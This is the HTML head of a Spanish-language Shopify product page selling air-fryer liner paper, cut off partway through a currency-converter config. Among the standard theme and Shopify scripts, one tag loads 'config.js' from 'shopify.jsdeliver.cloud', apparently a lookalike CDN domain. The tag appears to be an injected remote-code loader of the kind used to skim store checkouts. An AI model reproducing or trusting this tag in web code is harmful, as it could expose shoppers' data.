

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sahrostore.com/products/papel-protector-para
body_size: 39504
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sahrostore.com/products/papel-protector-para">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?crop=center&height=32&v=1677481620&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      PAPEL PROTECTOR PARA FREIDORA DE AIRE
 &ndash; SAHRO STORE</title>

    
      <meta name="description" content="¿ODIAS TENER QUE LIMPIAR LA FREIDORA DESPUÉS DE UTILIZARLA? Cocinar alimentos en la airfryer es una alternativa más sana, sin embargo tener que limpiar los restos de comida requiere mucho tiempo y esfuerzo SIN OLVIDAR QUE PUEDEN DETERIORAR TU FREIDORA ESTE PAPEL ANTIADHERENTE ES LA SOLUCIÓN PERFECTA PARA COCINAR SIN NI">
    

    

<meta property="og:site_name" content="SAHRO STORE">
<meta property="og:url" content="https://sahrostore.com/products/papel-protector-para">
<meta property="og:title" content="PAPEL PROTECTOR PARA FREIDORA DE AIRE">
<meta property="og:type" content="product">
<meta property="og:description" content="¿ODIAS TENER QUE LIMPIAR LA FREIDORA DESPUÉS DE UTILIZARLA? Cocinar alimentos en la airfryer es una alternativa más sana, sin embargo tener que limpiar los restos de comida requiere mucho tiempo y esfuerzo SIN OLVIDAR QUE PUEDEN DETERIORAR TU FREIDORA ESTE PAPEL ANTIADHERENTE ES LA SOLUCIÓN PERFECTA PARA COCINAR SIN NI"><meta property="og:image" content="http://sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708">
  <meta property="og:image:secure_url" content="https://sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_5.jpg?v=1680553708">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="35,000">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="PAPEL PROTECTOR PARA FREIDORA DE AIRE">
<meta name="twitter:description" content="¿ODIAS TENER QUE LIMPIAR LA FREIDORA DESPUÉS DE UTILIZARLA? Cocinar alimentos en la airfryer es una alternativa más sana, sin embargo tener que limpiar los restos de comida requiere mucho tiempo y esfuerzo SIN OLVIDAR QUE PUEDEN DETERIORAR TU FREIDORA ESTE PAPEL ANTIADHERENTE ES LA SOLUCIÓN PERFECTA PARA COCINAR SIN NI">


    <script src="//sahrostore.com/cdn/shop/t/3/assets/shrine.js?v=173487219214739439861732585476" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
    <script src="//sahrostore.com/cdn/shop/t/3/assets/secondary.js?v=111868950474382557051732585476" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="8hxrgsghevfhaevd4t9nu8np1pyhb0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/72960508204/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://sahrostore.com/products/papel-protector-para.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"0a69fe814c322bf7397c3b22eee4c757","betas":["rich-media-storefront-analytics"],"domain":"sahrostore.com","predictiveSearch":true,"shopId":72960508204,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "056222-2.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"Shrine P","id":173566099756,"schema_name":"Shrine Pro","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sahrostore.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//sahrostore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//sahrostore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//sahrostore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//sahrostore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropify.dropi.co\/js\/checkout.js?shop=056222-2.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=056222-2.myshopify.com","https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=056222-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":72960508204,"offset":-18000,"reqid":"cd8d39ff-2f45-46f3-ab13-48b468b298c6-1768613997","pageurl":"sahrostore.com\/products\/papel-protector-para","u":"e70659674253","p":"product","rtyp":"product","rid":8250737918252};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sahrostore.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sahrostore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://sahrostore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sahrostore.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sahrostore.com/cdn/shop/t/3/compiled_assets/scripts.js?v=348"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sahrostore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sahrostore.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sahrostore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sahrostore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sahrostore.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sahrostore.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sahrostore.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sahrostore.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sahrostore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sahrostore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 14, 27, 77;
        --color-base-accent-1: 139, 209, 243;
        --color-base-accent-2: 93, 202, 253;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: linear-gradient(46deg, rgba(41, 73, 159, 1) 17%, rgba(13, 62, 103, 1) 44%, rgba(24, 67, 143, 1) 85%);
        --gradient-base-accent-2: #5dcafd;

        --media-padding: px;
        --media-border-opacity: 0.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 28px;
        --grid-desktop-horizontal-spacing: 28px;
        --grid-mobile-vertical-spacing: 14px;
        --grid-mobile-horizontal-spacing: 14px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//sahrostore.com/cdn/shop/t/3/assets/base.css?v=12276973856562643801732585476" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sahrostore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//sahrostore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sahrostore.com/cdn/shop/t/3/assets/component-predictive-search.css?v=76514217051199997821732585476"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca 